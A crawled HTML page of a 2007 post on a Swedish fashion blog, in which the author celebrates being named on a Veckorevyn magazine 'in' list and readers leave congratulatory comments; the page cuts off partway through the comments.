

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/
body_size: 60396
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Lolita i Veckorevyn &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Lolita i Veckorevyn Comments Feed" href="http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"281","page_title":"Lolita i Veckorevyn","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='the perfect clutch..' href='http://www.lolitas.se/2007/01/25/the-perfect-clutch/' />
<link rel='next' title='Elle-galan del 2' href='http://www.lolitas.se/2007/01/26/elle-galan-del-2/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=281' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F01%2F26%2Flolita-i-veckorevyn%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F01%2F26%2Flolita-i-veckorevyn%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-281 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-281" class="post-281 post type-post status-publish format-standard hentry category-about-lolita">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/#comments">22</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/about-lolita/" rel="category tag">about Lolita</a></span>
				
					<h1>Lolita i Veckorevyn</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/tack_ebba__1169796140_15797.jpg" alt="Lolita i Veckorevyn" width="412" height="308" /></div>
<p>Åh vad kul att få bli omnämnd på <a href="http://www.veckorevyn.com/ebbasblogg/januari_1/index.xml" target="_blank">Ebbas</a> innelista i nyaste VR, tack till er som tipsat! :)</p>
<p>Men nu ska jag ta och promenera iväg till pressfrukosten på grand.. ses ikväll!</p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2007/09/29/artsy-decadence/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Artsy decadence"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Artsy decadence</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2007/11/08/om-skor-kunde-vara-toner/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Om skor kunde vara toner..."  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Om skor kunde vara toner...</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2007/12/01/lordagsplaner/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Lördagsplaner"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Lördagsplaner</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">26/01/2007</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Lolita+i+Veckorevyn%20-%20http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/&media=&description=Lolita i Veckorevyn"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/07/07/telefonklotter/">telefonklotter</a></h3>
					<span class="date">07/07/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2009/01/15/elle-galan-09-2/">elle-galan 09</a></h3>
					<span class="date">15/01/2009</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/10/22/en-ledtrad/">En ledtråd</a></h3>
					<span class="date">22/10/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2007/01/25/the-perfect-clutch/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2007/01/26/elle-galan-del-2/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">22 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-3583">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3583#respond' onclick='return addComment.moveForm( "comment-3583", "3583", "respond", "281" )' aria-label='Reply to Lolita'>Reply</a>											</span>
					<h6 class="author"><a href='http://lolita.blogg.se' rel='external nofollow' class='url'>Lolita</a></h6>
					<span class="date">29/01/2007 at 3:52 pm</span>
										<p>Tack så jättemycket allihop! era ord värmde :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3582">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3582#respond' onclick='return addComment.moveForm( "comment-3582", "3582", "respond", "281" )' aria-label='Reply to Josefin'>Reply</a>											</span>
					<h6 class="author"><a href='http://inmyminds.blogg.se' rel='external nofollow' class='url'>Josefin</a></h6>
					<span class="date">29/01/2007 at 10:01 am</span>
										<p>GRATTIS! :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-3581">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3581#respond' onclick='return addComment.moveForm( "comment-3581", "3581", "respond", "281" )' aria-label='Reply to Hanna'>Reply</a>											</span>
					<h6 class="author"><a href='http://lilyrose.webblogg.se' rel='external nofollow' class='url'>Hanna</a></h6>
					<span class="date">29/01/2007 at 7:43 am</span>
										<p>så kul! ;)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3580">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3580#respond' onclick='return addComment.moveForm( "comment-3580", "3580", "respond", "281" )' aria-label='Reply to Therés'>Reply</a>											</span>
					<h6 class="author">Therés</h6>
					<span class="date">27/01/2007 at 10:56 pm</span>
										<p>grattis grattis&#8230;fan vad kul!!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-3579">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3579#respond' onclick='return addComment.moveForm( "comment-3579", "3579", "respond", "281" )' aria-label='Reply to Lina'>Reply</a>											</span>
					<h6 class="author"><a href='http://fejksmilet.webblogg.se' rel='external nofollow' class='url'>Lina</a></h6>
					<span class="date">27/01/2007 at 8:13 am</span>
										<p>Gud så roligt. Jag önskar att jag en dag också finns med på Ebbas innelista. ;)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3578">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3578#respond' onclick='return addComment.moveForm( "comment-3578", "3578", "respond", "281" )' aria-label='Reply to A'>Reply</a>											</span>
					<h6 class="author"><a href='http://belive.blogg.se' rel='external nofollow' class='url'>A</a></h6>
					<span class="date">26/01/2007 at 9:55 pm</span>
										<p>Grattis :D det förtjänar du för du HAR snyggast kollage!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-3577">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3577#respond' onclick='return addComment.moveForm( "comment-3577", "3577", "respond", "281" )' aria-label='Reply to Amanda'>Reply</a>											</span>
					<h6 class="author"><a href='http://shoppingbloggen.com' rel='external nofollow' class='url'>Amanda</a></h6>
					<span class="date">26/01/2007 at 5:55 pm</span>
										<p>Det var kul att ses imorse på pressfrukosten, alltid kul att få ett ansikte på personen bakom bloggen! =)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3576">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3576#respond' onclick='return addComment.moveForm( "comment-3576", "3576", "respond", "281" )' aria-label='Reply to Lisa'>Reply</a>											</span>
					<h6 class="author"><a href='http://minkusinmadagaskar.blogspot.com' rel='external nofollow' class='url'>Lisa</a></h6>
					<span class="date">26/01/2007 at 5:41 pm</span>
										<p>Ja, jag såg det! Jätteroligt ju, det är du värd!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-3575">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3575#respond' onclick='return addComment.moveForm( "comment-3575", "3575", "respond", "281" )' aria-label='Reply to julia'>Reply</a>											</span>
					<h6 class="author"><a href='http://honjulia.blogg.se' rel='external nofollow' class='url'>julia</a></h6>
					<span class="date">26/01/2007 at 5:39 pm</span>
										<p>wow, vad grymt =) Det är du verkligen värd.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3574">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3574#respond' onclick='return addComment.moveForm( "comment-3574", "3574", "respond", "281" )' aria-label='Reply to Felicia'>Reply</a>											</span>
					<h6 class="author"><a href='http://feliciasshopping.blogg.se' rel='external nofollow' class='url'>Felicia</a></h6>
					<span class="date">26/01/2007 at 3:52 pm</span>
										<p>Ja,men din blogg är ju grym så det är väl inget konstigt =)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-3573">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3573#respond' onclick='return addComment.moveForm( "comment-3573", "3573", "respond", "281" )' aria-label='Reply to Lisa'>Reply</a>											</span>
					<h6 class="author">Lisa</h6>
					<span class="date">26/01/2007 at 3:48 pm</span>
										<p>Vad exakt skrev Ebba? :P har inte tidningen sj så skulle gärna vilja veta vad hon säger :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3572">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3572#respond' onclick='return addComment.moveForm( "comment-3572", "3572", "respond", "281" )' aria-label='Reply to Linn'>Reply</a>											</span>
					<h6 class="author"><a href='http://linnsstyle.webblogg.se' rel='external nofollow' class='url'>Linn</a></h6>
					<span class="date">26/01/2007 at 3:43 pm</span>
										<p>åh vad roligt, grattis :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-3571">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/01/26/lolita-i-veckorevyn/?replytocom=3571#respond' onclick='return addComment.moveForm( "comment-3571", "3571", "respond", "281" )' aria-label='Reply to Lulun'>Reply</a>											</span>
					<h6 class="author"><a href='http://lulun.blogg.se/' rel='external nofollow' class='url'>Lulun</a></h6>
					<span class="date">26/01/2007 at 3:29 pm</span>
										<p>ja, det var roligt!! men du är duktig så inte så konstigt!! =) ha det bra på elle-galan! själv ska jag leta upp nån med kanal 5 eller vilken det nu var den gick på!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3570">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
